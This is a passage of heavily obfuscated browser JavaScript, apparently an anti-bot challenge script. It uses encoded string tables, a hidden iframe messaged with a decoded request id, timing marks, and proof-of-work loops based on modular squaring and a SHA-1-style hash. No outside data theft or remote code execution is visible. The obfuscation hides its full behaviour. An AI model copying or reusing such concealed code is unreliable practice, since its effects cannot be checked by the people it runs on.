n0','BwvKig91','DcbJB25Z','sw5MBW','yxjdB2rL','DgvK','yxjYyxLc','DgLVBLn1','zYbVDxqT','AMvJDcbJ','zxnWB25Z','zM9Yy2vq','C2vUza','uhjVDgvJ','CNvU','CMLNAw4','wv9dt09l','zgvKo2nO','DgvY','Awv2Aw5N','ugXLyxnL','BwfYAW','ywjSzsbP','DgL0AwfS','zgvSzxrL','x3n0B3a','CgfYC2u','rMfPBgvK','zwfZDxjL','zwn0Aw9U','uMvSB2fK','AYbJyw5U','CYbHihjL','DcbHignV','C2HHmq','z2v0','C3rHDhvZ','DenVB2TP','C3vIBwL0','BNrmAxn0','x2jVzhLu','z09Uvg9R','CNvJDg9Y','zxnZywDL','CNjHEuj1','BwLZzsC6','mJaWlca1','uMvXDwvZ','BgvKigfZ','yM9KEvvZ','y2HHCKf0','BMf2ywLS','D2L0AfnJ','AwvUDa','C2vSzG','AgvPz2H0','z2v0qwXS','Dg9vChbL','zgvMyxvS','yxqGC2fT','BMf2AwDH','Cg93rw5H','u29SDxrP','A2vU','ww91ignH','C3qGCgfZ','igvYCM9Y','re9nq29U','mJy0mdu1nwj3twDesG','u0vdt05e','y2HKAxi','igjLihbY','C2u2na','x05btuvF','Bg9Hza','BgfPBJSG','Bw9Kzq','BMfTzq','qwXYzwfK','CMvKAxjL','ywrKrxzL','B3r5Cgvp','CMLWDeXV','yw5NzsbB','igeGChjV','B3qGCMv0','zsbMB3jT','DxjUihrO','zwrbDa','txv0yxrP','BM93','ywn0B3j5','z3jLC3mT','CYb2ywX1','y29VA2LL','zMXVB3i','CMv0DxjU','z2XVyMfS','Dxn0zxjP','ihrOAxmG','zMvHDhvY','DhjPBq','Cg9ZDe1L','B2jQzwn0','y3rLzcb0','DhjPz2DL','BgL0EwnO','DxjLrw5H','BIbPBNn0','CMf5','B29NBgvI','zcbMCM9T','yw1Z','ywn0AxzL','B3jTrgf0','lMnVBs9I','z2v0ug93','igeGzNvU','Bwv0Ag9K','D2HPBguG','q2fWDgnO','nJa2svz3zKvL','DcbvAw50','zwqGysbZ','rMLSzvjL','C2HPzNq','ywrLzfnJ','Awz5Aw5N','oYbWyxrO','B3qGywXS','DgvUzxjZ','CMLIzxjZ','BIb0AgLZ','CLrPBwvn','CMLWDg9Y','AxntzwfY','zNjVBunO','ywDL','B3bLBG','jdfFpq','BMfSuhjV','lcbMB3vU','y2f0y2G','DgHLicDU','DgLHBhm','oYbZyw1L','z2v0qxr0','C3rYDwn0','DMfSDwvZ','z2v0vg9R','BgWGzMfP','Cg9YDde'];a1_0x34f5=function(){return _0xda5dfb;};return a1_0x34f5();}!(function(){var _0x4ef582={0x13e:function(_0x5c868c,_0x261f9e,_0x210881){'use strict';var _0xd0b3e2=a1_0x7816;var _0x86e695=this&&this[_0xd0b3e2(0x208)+_0xd0b3e2(0x2d9)]||function(_0x59f826,_0x33eefe,_0x2a54ef,_0x489856){return new(_0x2a54ef||(_0x2a54ef=Promise))(function(_0x4e7c8f,_0x34a077){var _0x188acb=a1_0x7816;function _0x1d22b5(_0x70fd8f){var _0x55c27b=a1_0x7816;try{_0x588798(_0x489856[_0x55c27b(0x4b5)](_0x70fd8f));}catch(_0x260c0a){_0x34a077(_0x260c0a);}}function _0x65aa00(_0x2033a8){var _0x5c0968=a1_0x7816;try{_0x588798(_0x489856[_0x5c0968(0x146)](_0x2033a8));}catch(_0x3946d9){_0x34a077(_0x3946d9);}}function _0x588798(_0x5c72d2){var _0x195819=a1_0x7816,_0x163778;_0x5c72d2[_0x195819(0x1fb)]?_0x4e7c8f(_0x5c72d2[_0x195819(0x42d)]):(_0x163778=_0x5c72d2[_0x195819(0x42d)],_0x163778 instanceof _0x2a54ef?_0x163778:new _0x2a54ef(function(_0x3828b3){_0x3828b3(_0x163778);}))[_0x195819(0x427)](_0x1d22b5,_0x65aa00);}_0x588798((_0x489856=_0x489856[_0x188acb(0x3f5)](_0x59f826,_0x33eefe||[]))[_0x188acb(0x4b5)]());});},_0x3c0aa0=this&&this[_0xd0b3e2(0x39b)+_0xd0b3e2(0x3f7)]||function(_0x173dee,_0x4693d0){var _0x2e45d2=_0xd0b3e2,_0x4e673b,_0x4547cd,_0x5a8f2d,_0x48e566={'label':0x0,'sent':function(){if(0x1&_0x5a8f2d[0x0])throw _0x5a8f2d[0x1];return _0x5a8f2d[0x1];},'trys':[],'ops':[]},_0x461877=Object[_0x2e45d2(0x4fa)]((_0x2e45d2(0x39e)+'on'==typeof Iterator?Iterator:Object)[_0x2e45d2(0x18e)+_0x2e45d2(0x446)]);return _0x461877[_0x2e45d2(0x4b5)]=_0x46779e(0x0),_0x461877[_0x2e45d2(0x146)]=_0x46779e(0x1),_0x461877[_0x2e45d2(0x327)]=_0x46779e(0x2),_0x2e45d2(0x39e)+'on'==typeof Symbol&&(_0x461877[Symbol[_0x2e45d2(0x413)+'or']]=function(){return this;}),_0x461877;function _0x46779e(_0x2e0447){return function(_0x1a22c1){return function(_0x426769){var _0x2264be=a1_0x7816;if(_0x4e673b)throw new TypeError(_0x2264be(0x21c)+_0x2264be(0x232)+_0x2264be(0x255)+_0x2264be(0x388)+_0x2264be(0x4dd)+'.');for(;_0x461877&&(_0x461877=0x0,_0x426769[0x0]&&(_0x48e566=0x0)),_0x48e566;)try{if(_0x4e673b=0x1,_0x4547cd&&(_0x5a8f2d=0x2&_0x426769[0x0]?_0x4547cd[_0x2264be(0x327)]:_0x426769[0x0]?_0x4547cd[_0x2264be(0x146)]||((_0x5a8f2d=_0x4547cd[_0x2264be(0x327)])&&_0x5a8f2d[_0x2264be(0x493)](_0x4547cd),0x0):_0x4547cd[_0x2264be(0x4b5)])&&!(_0x5a8f2d=_0x5a8f2d[_0x2264be(0x493)](_0x4547cd,_0x426769[0x1]))[_0x2264be(0x1fb)])return _0x5a8f2d;switch(_0x4547cd=0x0,_0x5a8f2d&&(_0x426769=[0x2&_0x426769[0x0],_0x5a8f2d[_0x2264be(0x42d)]]),_0x426769[0x0]){case 0x0:case 0x1:_0x5a8f2d=_0x426769;break;case 0x4:return _0x48e566[_0x2264be(0x4ed)]++,{'value':_0x426769[0x1],'done':!0x1};case 0x5:_0x48e566[_0x2264be(0x4ed)]++,_0x4547cd=_0x426769[0x1],_0x426769=[0x0];continue;case 0x7:_0x426769=_0x48e566[_0x2264be(0x4da)][_0x2264be(0x386)](),_0x48e566[_0x2264be(0x46a)][_0x2264be(0x386)]();continue;default:if(!(_0x5a8f2d=_0x48e566[_0x2264be(0x46a)],(_0x5a8f2d=_0x5a8f2d[_0x2264be(0x1bf)]>0x0&&_0x5a8f2d[_0x5a8f2d[_0x2264be(0x1bf)]-0x1])||0x6!==_0x426769[0x0]&&0x2!==_0x426769[0x0])){_0x48e566=0x0;continue;}if(0x3===_0x426769[0x0]&&(!_0x5a8f2d||_0x426769[0x1]>_0x5a8f2d[0x0]&&_0x426769[0x1]<_0x5a8f2d[0x3])){_0x48e566[_0x2264be(0x4ed)]=_0x426769[0x1];break;}if(0x6===_0x426769[0x0]&&_0x48e566[_0x2264be(0x4ed)]<_0x5a8f2d[0x1]){_0x48e566[_0x2264be(0x4ed)]=_0x5a8f2d[0x1],_0x5a8f2d=_0x426769;break;}if(_0x5a8f2d&&_0x48e566[_0x2264be(0x4ed)]<_0x5a8f2d[0x2]){_0x48e566[_0x2264be(0x4ed)]=_0x5a8f2d[0x2],_0x48e566[_0x2264be(0x4da)][_0x2264be(0x1c3)](_0x426769);break;}_0x5a8f2d[0x2]&&_0x48e566[_0x2264be(0x4da)][_0x2264be(0x386)](),_0x48e566[_0x2264be(0x46a)][_0x2264be(0x386)]();continue;}_0x426769=_0x4693d0[_0x2264be(0x493)](_0x173dee,_0x48e566);}catch(_0x2e2640){_0x426769=[0x6,_0x2e2640],_0x4547cd=0x0;}finally{_0x4e673b=_0x5a8f2d=0x0;}if(0x5&_0x426769[0x0])throw _0x426769[0x1];return{'value':_0x426769[0x0]?_0x426769[0x1]:void 0x0,'done':!0x0};}([_0x2e0447,_0x1a22c1]);};}};Object[_0xd0b3e2(0x468)+_0xd0b3e2(0x3e7)+'ty'](_0x261f9e,_0xd0b3e2(0x17a)+_0xd0b3e2(0x3c0),{'value':!0x0}),_0x261f9e[_0xd0b3e2(0x4a3)+_0xd0b3e2(0x475)+_0xd0b3e2(0x2ca)]=_0x31cd4a,_0x261f9e[_0xd0b3e2(0x218)+_0xd0b3e2(0x43a)]=_0x4fef74,_0x261f9e[_0xd0b3e2(0x517)+_0xd0b3e2(0x45a)]=_0x30331a,_0x261f9e[_0xd0b3e2(0x4fa)+_0xd0b3e2(0x364)+_0xd0b3e2(0x40c)+_0xd0b3e2(0x510)+_0xd0b3e2(0x2f2)]=function(){var _0x119299=_0xd0b3e2,_0x2c6935,_0x4bbd00,_0x4bc9cf=this,_0x55d3ae=window[_0x119299(0x3aa)+'nt'][_0x119299(0x206)+_0x119299(0x3be)+'Id'](_0x5dd0a8),_0x21d173=null;if(_0x3a66f0[_0x119299(0x1bf)]>0x0){var _0x146e36=window[_0x119299(0x3aa)+'nt'][_0x119299(0x206)+_0x119299(0x3be)+'Id'](_0x17d5a7);null!==_0x146e36&&(null===(_0x2c6935=_0x146e36[_0x119299(0x472)+_0x119299(0x2c6)+'t'])||void 0x0===_0x2c6935||_0x2c6935[_0x119299(0x201)+_0x119299(0x390)](_0x146e36));var _0x3275e8=document[_0x119299(0x4fa)+_0x119299(0x2c6)+'t'](_0x119299(0x4c3));_0x3275e8['id']=_0x17d5a7,_0x3275e8[_0x119299(0x272)]=_0x3a66f0,_0x3275e8[_0x119299(0x200)+'x'][_0x119299(0x42d)]=_0x119299(0x43e)+_0x119299(0x456)+'s',_0x3275e8[_0x119299(0x1fa)][_0x119299(0x3e4)+_0x119299(0x29b)]=_0x119299(0x28f),_0x3275e8[_0x119299(0x1fa)][_0x119299(0x16c)]=_0x119299(0x3b1),_0x3275e8[_0x119299(0x1fa)][_0x119299(0x2fe)]=_0x119299(0x3b1),_0x3275e8[_0x119299(0x1fa)][_0x119299(0x4ff)+'on']=_0x119299(0x20f),_0x3275e8[_0x119299(0x1fa)][_0x119299(0x3eb)]='0',_0x3275e8[_0x119299(0x1fa)][_0x119299(0x497)]='0',_0x3275e8[_0x119299(0x1fa)][_0x119299(0x1b3)]=_0x119299(0x242),_0x4bbd00=new Promise(function(_0x4f86ee){var _0x47d522=_0x119299;_0x3275e8[_0x47d522(0x317)+_0x47d522(0x2ee)+_0x47d522(0x1b2)](_0x47d522(0x311),function(){var _0x1be284=_0x47d522,_0x2ea7a4,_0x3da138=_0x30331a(),_0x582191=null===_0x3da138?null:_0x4fef74(_0x3da138);null!==_0x582191&&(null===(_0x2ea7a4=_0x3275e8[_0x1be284(0x286)+_0x1be284(0x464)+'w'])||void 0x0===_0x2ea7a4||_0x2ea7a4[_0x1be284(0x32d)+_0x1be284(0x4fc)](_0x582191,'*')),_0x4f86ee();}),_0x3275e8[_0x47d522(0x317)+_0x47d522(0x2ee)+_0x47d522(0x1b2)](_0x47d522(0x25f),function(){_0x4f86ee();});}),document[_0x119299(0x2c0)][_0x119299(0x3ba)+_0x119299(0x390)](_0x3275e8),_0x3275e8[_0x119299(0x4ae)+_0x119299(0x44a)],_0x21d173=_0x3275e8;}else _0x55d3ae?(_0x4bbd00=Promise[_0x119299(0x391)+'e'](),_0x55d3ae[_0x119299(0x4ae)+_0x119299(0x44a)],_0x21d173=_0x55d3ae):_0x4bbd00=Promise[_0x119299(0x391)+'e']();return function(){return _0x86e695(_0x4bc9cf,void 0x0,void 0x0,function(){return _0x3c0aa0(this,function(_0x3eebe2){var _0x19868c=a1_0x7816;switch(_0x3eebe2[_0x19868c(0x4ed)]){case 0x0:return window[_0x19868c(0x3e1)+_0x19868c(0x2de)+_0x19868c(0x157)+'t']&&(clearTimeout(window[_0x19868c(0x3e1)+_0x19868c(0x2de)+_0x19868c(0x157)+'t']),window[_0x19868c(0x3e1)+_0x19868c(0x2de)+_0x19868c(0x157)+'t']=null),null!==_0x55d3ae&&(_0x55d3ae[_0x19868c(0x1fa)][_0x19868c(0x3cb)+'y']=_0x19868c(0x28f)),[0x4,_0x4bbd00];case 0x1:return _0x3eebe2[_0x19868c(0x213)](),null!==_0x21d173&&(_0x21d173[_0x19868c(0x1fa)][_0x19868c(0x3cb)+'y']=_0x19868c(0x14e),_0x21d173[_0x19868c(0x1fa)][_0x19868c(0x3e4)+_0x19868c(0x29b)]=_0x19868c(0x3cd)+'e',_0x21d173[_0x19868c(0x4ae)+_0x19868c(0x44a)]),[0x4,new Promise(function(_0x14582a){requestAnimationFrame(function(){requestAnimationFrame(function(){requestAnimationFrame(function(){_0x14582a();});});});})];case 0x2:return _0x3eebe2[_0x19868c(0x213)](),[0x2,_0x21d173];}});});};},_0x261f9e[_0xd0b3e2(0x39a)+_0xd0b3e2(0x4fc)]=function(_0x8427a0){var _0x2923ee=_0xd0b3e2,_0x41cb0c;if(!_0x8427a0)return;_0x8427a0['id']===_0x5dd0a8?_0x8427a0[_0x2923ee(0x1fa)][_0x2923ee(0x3cb)+'y']=_0x2923ee(0x28f):null===(_0x41cb0c=_0x8427a0[_0x2923ee(0x472)+_0x2923ee(0x2ac)])||void 0x0===_0x41cb0c||_0x41cb0c[_0x2923ee(0x201)+_0x2923ee(0x390)](_0x8427a0),null===window[_0x2923ee(0x3e1)+_0x2923ee(0x2de)+_0x2923ee(0x157)+'t']&&window[_0x2923ee(0x2c4)+_0x2923ee(0x24b)+'e']&&(window[_0x2923ee(0x3e1)+_0x2923ee(0x2de)+_0x2923ee(0x157)+'t']=window[_0x2923ee(0x241)+_0x2923ee(0x51d)](window[_0x2923ee(0x2c4)+_0x2923ee(0x24b)+'e'],0x2710));},_0x261f9e[_0xd0b3e2(0x32b)+_0xd0b3e2(0x369)]=_0xb1fa9a;var _0x19b59c=_0x210881(0xd0c),_0x3a66f0=_0xb1fa9a(''),_0x17d5a7=_0xd0b3e2(0x3e1)+_0xd0b3e2(0x2de)+_0xd0b3e2(0x444)+_0xd0b3e2(0x323)+_0xd0b3e2(0x249),_0x5dd0a8=_0xd0b3e2(0x3e1)+_0xd0b3e2(0x2de)+_0xd0b3e2(0x444)+_0xd0b3e2(0x4db);function _0x31cd4a(_0x37d3e9){var _0x331773=_0xd0b3e2,_0x3f0efc,_0x171ed4=(_0x3f0efc=_0x37d3e9)instanceof Array?null:_0x3f0efc instanceof Object?_0x3f0efc:null;if(null===_0x171ed4)return null;var _0x5f4f80=_0x171ed4['r'],_0x1d4ae4=_0x171ed4['c'];return _0x331773(0x502)!=typeof _0x5f4f80?null:{'customer_request_id':_0x331773(0x502)==typeof _0x1d4ae4?_0x1d4ae4:null,'request_id':_0x5f4f80};}function _0x4fef74(_0x39e178){var _0x1f081f=_0xd0b3e2;try{var _0xcbfaf8=atob(_0x39e178[_0x1f081f(0x3a5)+'e'](/-/g,'+')[_0x1f081f(0x3a5)+'e'](/_/g,'/')[_0x1f081f(0x3a5)+'e'](/~/g,'='));return _0x31cd4a(JSON[_0x1f081f(0x2e1)](_0xcbfaf8));}catch(_0x1d58ac){return null;}}function _0x30331a(){var _0x465b83=_0xd0b3e2,_0x24329b=(function(){var _0x1e67c4=a1_0x7816;try{return(0x0,_0x19b59c[_0x1e67c4(0x2a2)+_0x1e67c4(0x172)+_0x1e67c4(0x1ca)+'t'])();}catch(_0x385d3c){return null;}}());if(null===_0x24329b)return null;var _0x3f0710=_0x24329b[_0x465b83(0x272)][_0x465b83(0x3b8)]('?')[0x1]||null;if(null===_0x3f0710)return null;for(var _0x5d7f0a=0x0,_0x4850f1=_0x3f0710[_0x465b83(0x3b8)]('&');_0x5d7f0a<_0x4850f1[_0x465b83(0x1bf)];_0x5d7f0a++){var _0xc01416=_0x4850f1[_0x5d7f0a][_0x465b83(0x3b8)]('='),_0x3685d9=_0xc01416[0x0],_0x1f9553=_0xc01416[0x1];if('s'===_0x3685d9)return _0x1f9553;}return null;}function _0xb1fa9a(_0xede0e9){return _0xede0e9;}},0x140:function(_0x198ecf,_0x551080){'use strict';var _0x4035ad=a1_0x7816;Object[_0x4035ad(0x468)+_0x4035ad(0x3e7)+'ty'](_0x551080,_0x4035ad(0x17a)+_0x4035ad(0x3c0),{'value':!0x0}),_0x551080[_0x4035ad(0x3e5)+_0x4035ad(0x236)+'NS']=void 0x0,_0x551080[_0x4035ad(0x3e5)+_0x4035ad(0x236)+'NS']={'base64ToUint8Array':function(_0xd24b96){var _0x422d93=_0x4035ad,_0x42f221=null;if(window[_0x422d93(0x525)+_0x422d93(0x4e7)][_0x422d93(0x45d)+_0x422d93(0x30f)])_0x42f221=window[_0x422d93(0x525)+_0x422d93(0x4e7)][_0x422d93(0x45d)+_0x422d93(0x30f)](_0xd24b96);else{var _0x40cadf=window[_0x422d93(0x21a)](_0xd24b96);_0x42f221=new window[(_0x422d93(0x525))+(_0x422d93(0x4e7))](_0x40cadf[_0x422d93(0x1bf)]);for(var _0x286281=0x0;_0x286281<_0x40cadf[_0x422d93(0x1bf)];_0x286281++)_0x42f221[_0x286281]=_0x40cadf[_0x422d93(0x451)+_0x422d93(0x17d)](_0x286281);}return _0x42f221;}};},0x4af:function(_0x2b06a2,_0x2a3cb3){'use strict';var _0x179b37=a1_0x7816;Object[_0x179b37(0x468)+_0x179b37(0x3e7)+'ty'](_0x2a3cb3,_0x179b37(0x17a)+_0x179b37(0x3c0),{'value':!0x0}),_0x2a3cb3[_0x179b37(0x3e0)+_0x179b37(0x2b9)]=_0x2a3cb3[_0x179b37(0x466)+_0x179b37(0x403)+_0x179b37(0x477)]=void 0x0,_0x2a3cb3[_0x179b37(0x3dd)+_0x179b37(0x322)]=function(_0xb988d0){var _0x13f802=_0x179b37,_0x3d9079=_0xb988d0||-0x1!==location[_0x13f802(0x37f)][_0x13f802(0x37b)+'f'](_0x557b7e);return performance&&_0x3d9079?new _0x5f1fcd(_0x3d9079):new _0x44b3e7();};var _0x575895=_0x179b37(0x44d)+'4_',_0x557b7e=_0x179b37(0x44d)+_0x179b37(0x2bb)+_0x179b37(0x1ff)+'e',_0x5f1fcd=(function(){var _0x9a5546=_0x179b37;function _0x3d6587(_0x502f0e){var _0x2444ac=a1_0x7816;this[_0x2444ac(0x4b3)+_0x2444ac(0x49c)]=_0x502f0e;}return _0x3d6587[_0x9a5546(0x18e)+_0x9a5546(0x446)][_0x9a5546(0x3ce)]=function(_0x4a7763){var _0x59fcd7=_0x9a5546;this[_0x59fcd7(0x2dc)](_0x575895+_0x4a7763+_0x59fcd7(0x4c9));},_0x3d6587[_0x9a5546(0x18e)+_0x9a5546(0x446)][_0x9a5546(0x3f2)+_0x9a5546(0x191)+'l']=function(_0x5c9890){var _0x566b46=_0x9a5546;this[_0x566b46(0x4b3)+_0x566b46(0x49c)]&&this[_0x566b46(0x3ce)](_0x5c9890);},_0x3d6587[_0x9a5546(0x18e)+_0x9a5546(0x446)][_0x9a5546(0x513)]=function(_0x2b1a49){var _0xab8e0f=_0x9a5546,_0x3a5826=(_0x2b1a49=_0x575895+_0x2b1a49)+_0xab8e0f(0x2e0);this[_0xab8e0f(0x2dc)](_0x3a5826),performance[_0xab8e0f(0x436)+_0xab8e0f(0x2e3)+'s'](_0x2b1a49),performance[_0xab8e0f(0x295)+'e'](_0x2b1a49,_0x2b1a49+_0xab8e0f(0x4c9),_0x3a5826);},_0x3d6587[_0x9a5546(0x18e)+_0x9a5546(0x446)][_0x9a5546(0x2be)+_0x9a5546(0x393)]=function(_0x1383c5){var _0x473ba1=_0x9a5546;this[_0x473ba1(0x4b3)+_0x473ba1(0x49c)]&&this[_0x473ba1(0x513)](_0x1383c5);},_0x3d6587[_0x9a5546(0x18e)+_0x9a5546(0x446)][_0x9a5546(0x4a4)+'y']=function(){var _0x1ff0ad=_0x9a5546;return performance[_0x1ff0ad(0x3a0)+_0x1ff0ad(0x50e)+_0x1ff0ad(0x453)](_0x1ff0ad(0x295)+'e')[_0x1ff0ad(0x375)](function(_0x320d6d){var _0x282025=_0x1ff0ad;return 0x0===_0x320d6d[_0x282025(0x314)][_0x282025(0x37b)+'f'](_0x575895);})[_0x1ff0ad(0x46c)](function(_0x5694a6,_0x241e7c){var _0x4dde7b=_0x1ff0ad;return _0x5694a6[_0x241e7c[_0x4dde7b(0x314)][_0x4dde7b(0x3a5)+'e'](_0x575895,'')]=_0x241e7c[_0x4dde7b(0x51f)+'on'],_0x5694a6;},{});},_0x3d6587[_0x9a5546(0x18e)+_0x9a5546(0x446)][_0x9a5546(0x2dc)]=function(_0x3cee1f){var _0x5f3fe9=_0x9a5546;performance[_0x5f3fe9(0x436)+_0x5f3fe9(0x489)]&&performance[_0x5f3fe9(0x436)+_0x5f3fe9(0x489)](_0x3cee1f),performance[_0x5f3fe9(0x2dc)]&&performance[_0x5f3fe9(0x2dc)](_0x3cee1f);},_0x3d6587;}());function _0xb7b4d0(){var _0x3e8979=_0x179b37;return Date[_0x3e8979(0x321)]?Date[_0x3e8979(0x321)]():new Date()[_0x3e8979(0x297)+'e']();}_0x2a3cb3[_0x179b37(0x466)+_0x179b37(0x403)+_0x179b37(0x477)]=_0x5f1fcd;var _0x44b3e7=(function(){var _0x298c21=_0x179b37;function _0x372020(){var _0x1f784c=a1_0x7816;this[_0x1f784c(0x1a0)]={},this[_0x1f784c(0x295)+'es']={};}return _0x372020[_0x298c21(0x18e)+_0x298c21(0x446)][_0x298c21(0x3ce)]=function(_0x9a27bb){var _0x39967c=_0x298c21;this[_0x39967c(0x1a0)][_0x9a27bb]=_0xb7b4d0();},_0x372020[_0x298c21(0x18e)+_0x298c21(0x446)][_0x298c21(0x3f2)+_0x298c21(0x191)+'l']=function(_0x4740a7){},_0x372020[_0x298c21(0x18e)+_0x298c21(0x446)][_0x298c21(0x513)]=function(_0xd5a6f2){var _0x1c1b79=_0x298c21;this[_0x1c1b79(0x295)+'es'][_0xd5a6f2]=_0xb7b4d0()-this[_0x1c1b79(0x1a0)][_0xd5a6f2];},_0x372020[_0x298c21(0x18e)+_0x298c21(0x446)][_0x298c21(0x2be)+_0x298c21(0x393)]=function(_0x54e08e){},_0x372020[_0x298c21(0x18e)+_0x298c21(0x446)][_0x298c21(0x4a4)+'y']=function(){var _0x1cd32c=_0x298c21;return this[_0x1cd32c(0x295)+'es'];},_0x372020;}());_0x2a3cb3[_0x179b37(0x3e0)+_0x179b37(0x2b9)]=_0x44b3e7;},0x7d1:function(_0x5970d9,_0x4c8d4c){'use strict';var _0x4668b0=a1_0x7816;Object[_0x4668b0(0x468)+_0x4668b0(0x3e7)+'ty'](_0x4c8d4c,_0x4668b0(0x17a)+_0x4668b0(0x3c0),{'value':!0x0}),_0x4c8d4c[_0x4668b0(0x3ef)+_0x4668b0(0x2a9)]=void 0x0,_0x4c8d4c[_0x4668b0(0x1e4)+_0x4668b0(0x3c3)]=function(_0x288373,_0x4e1c41,_0x4eafc5,_0x24b85e){var _0x294b63=_0x4668b0;_0x288373[_0x294b63(0x427)](function(_0x4bad60){var _0x2ab042=_0x294b63;if(null!==_0x4bad60){var _0x55f44c=function(_0x1f78c6){var _0x4c7f80=a1_0x7816;try{var _0x34a5c3=JSON[_0x4c7f80(0x2e1)](atob(_0x1f78c6));return{'ok':{'i':JSON[_0x4c7f80(0x2e1)](_0x34a5c3['c']),'r':_0x1f78c6}};}catch(_0x83137f){return{'err':_0x83137f};}}(_0x4bad60);_0x2ab042(0x3d5)in _0x55f44c?_0x24b85e({'h':null,'t':0x0,'i':btoa(JSON[_0x2ab042(0x502)+_0x2ab042(0x2ae)](_0x4bad60)),'e':_0x55f44c[_0x2ab042(0x3d5)],'w':null}):_0x4e1c41()[_0x2ab042(0x427)](function(_0x3eab34){return function(_0x45c032,_0x2c9bfe){var _0xe7f578=a1_0x7816;if('m'in _0x45c032['i']){var _0x102de0=BigInt(_0x45c032['i']['i']),_0x3f85e3=BigInt(_0x45c032['i']['a']),_0xe3c54b=BigInt(_0x45c032['i']['m']),_0xbd0d3d=_0x4c79f4(),_0x22737e=0x0,_0x181dad=function(){try{var r=(0,_0x4c8d4c.runBbsBatch)(_0x102de0,_0x3f85e3,_0xe3c54b,_0x22737e+1),n=_0x4c79f4();if('a'in r)return _0x24b85e({h:null,t:n-_0xbd0d3d,i:_0x45c032.r,e:null,w:r.a.w.toString()}),void _0x4eafc5(_0x2c9bfe);_0x102de0=r.b.w,_0x22737e=r.b.r;}catch(e){return _0x24b85e({h:null,t:_0x4c79f4()-_0xbd0d3d,i:_0x45c032.r,e:e,w:null}),void _0x4eafc5(_0x2c9bfe);}setTimeout(_0x181dad,0x0);};_0x181dad();}else{var _0x3faaf4=_0x4f8177(_0x45c032['i']['s']),_0x4ba187=new Int32Array(_0x4f8177(_0x45c032['i']['d'])[_0xe7f578(0x154)]),_0x7c868a=_0x4c79f4(),_0x52a961=0x0,_0x27adbc=function(){try{var e=_0x6790ca(_0x3faaf4,_0x4ba187,_0x52a961),n=e[0],u=e[1];_0x52a961+=u;var c=_0x4c79f4();if(n>=0||_0x52a961>=_0x302003)return _0x24b85e({h:n>=0?n:null,t:c-_0x7c868a,i:_0x45c032.r,e:null,w:null}),void _0x4eafc5(_0x2c9bfe);}catch(e){return _0x24b85e({h:null,t:_0x4c79f4()-_0x7c868a,i:_0x45c032.r,e:e,w:null}),void _0x4eafc5(_0x2c9bfe);}setTimeout(_0x27adbc,0x0);};_0x27adbc();}}(_0x55f44c['ok'],_0x3eab34);});}else _0x24b85e({'h':null,'t':0x0,'i':null,'e':null,'w':null});},function(_0x1c3a48){_0x24b85e({'h':null,'t':0x0,'i':null,'e':_0x1c3a48,'w':null});});};var _0x302003=0x77359400;function _0x4f8177(_0x1ee3ae){var _0x52a202=_0x4668b0;return new Uint8Array(_0x1ee3ae[_0x52a202(0x387)](/.{1,2}/g)[_0x52a202(0x508)](function(_0x4dd2f7){return parseInt(_0x4dd2f7,0x10);}));}var _0x4c79f4=function(){var _0x41fb2c=_0x4668b0;return Date[_0x41fb2c(0x321)]();};_0x4c8d4c[_0x4668b0(0x3ef)+_0x4668b0(0x2a9)]=function(_0x243e7a,_0x480b47,_0x29a48f,_0x2a7f6e){for(var _0x20ca0b=_0x4c79f4()+_0x40bc11;_0x4c79f4()<_0x20ca0b;)for(var _0x43fbdd=0x0;_0x43fbdd<_0x1a7f4a;_0x43fbdd++,_0x2a7f6e++){var _0x18e71f=_0x243e7a*_0x243e7a%_0x29a48f;if(_0x18e71f===_0x480b47)return{'a':{'w':_0x243e7a,'r':_0x2a7f6e}};_0x243e7a=_0x18e71f;}return{'b':{'w':_0x243e7a,'r':_0x2a7f6e}};};var _0x40bc11=0x3e8,_0x1a7f4a=0x1388/0x6,_0x1fd0c4=new Int32Array(0x50),_0x3cfae3=new ArrayBuffer(0x40),_0x52e9fc=new Uint8Array(_0x3cfae3),_0x4569cc=new Int32Array(_0x3cfae3),_0x6790ca=function(_0x13af1d,_0x21a4ea,_0xde2715){var _0x2df21a=_0x4668b0,_0x3694fc=0xfe===new Uint8Array(new Uint16Array([0xfeff])[_0x2df21a(0x154)])[0x0]?function(_0x29bc02){return _0x29bc02;}:function(_0x3b10a0){return _0x3b10a0<<0x18&0xff000000|_0x3b10a0<<0x8&0xff0000|_0x3b10a0>>0x8&0xff00|_0x3b10a0>>0x18&0xff;},_0x2ea739=_0x3694fc(_0x21a4ea[0x0]),_0x2f1b9f=_0x3694fc(_0x21a4ea[0x1]),_0x34b542=_0x3694fc(_0x21a4ea[0x2]),_0x16f799=_0x3694fc(_0x21a4ea[0x3]),_0x12654d=_0x3694fc(_0x21a4ea[0x4]);_0x52e9fc[_0x2df21a(0x4c4)](_0x13af1d,0x0);for(var _0x533707=0x5;_0x533707<0x10;_0x533707++)_0x4569cc[_0x533707]=0x0;var _0x36d89e=0x18;for(_0x52e9fc[_0x36d89e++]=0x80;0x3&_0x36d89e;)_0x52e9fc[_0x36d89e++]=0x0;for(_0x36d89e>>=0x2;_0x36d89e<0x10;)_0x4569cc[_0x36d89e++]=0x0;_0x4569cc[0xf]=_0x3694fc(0xc0);for(var _0x532b51=0x0;_0x532b51<0x10;_0x532b51++)_0x4569cc[_0x532b51]=_0x3694fc(_0x4569cc[_0x532b51]);for(var _0x9326f8=0x0,_0xc86371=_0x4c79f4()+_0x40bc11;_0x4c79f4()<_0xc86371;)for(_0x532b51=0x0;_0x532b51<0x1388;_0x532b51++,_0x9326f8++){var _0x328633=_0xde2715+_0x9326f8,_0x227d86=0x67452301,_0x851b87=-0x10325477,_0x279409=-0x67452302,_0x5a89f6=0x10325476,_0x3a84a1=-0x3c2d1e10;_0x4569cc[0x4]=_0x3694fc(_0x328633),_0x1fd0c4[_0x2df21a(0x4c4)](_0x4569cc,0x0);for(var _0x3cb4eb=0x10;_0x3cb4eb<0x50;_0x3cb4eb++){var _0x49ef14=_0x1fd0c4[_0x3cb4eb-0x3]^_0x1fd0c4[_0x3cb4eb-0x8]^_0x1fd0c4[_0x3cb4eb-0xe]^_0x1fd0c4[_0x3cb4eb-0x10];_0x1fd0c4[_0x3cb4eb]=_0x49ef14<<0x1|_0x49ef14>>>0x1f;}for(var _0x47a35f=_0x227d86,_0x482fe5=_0x851b87,_0x5156e3=_0x279409,_0x5cfaf3=_0x5a89f6,_0x492c26=_0x3a84a1,_0x4b4c0f=0x0;_0x4b4c0f<0x14;_0x4b4c0f++){var 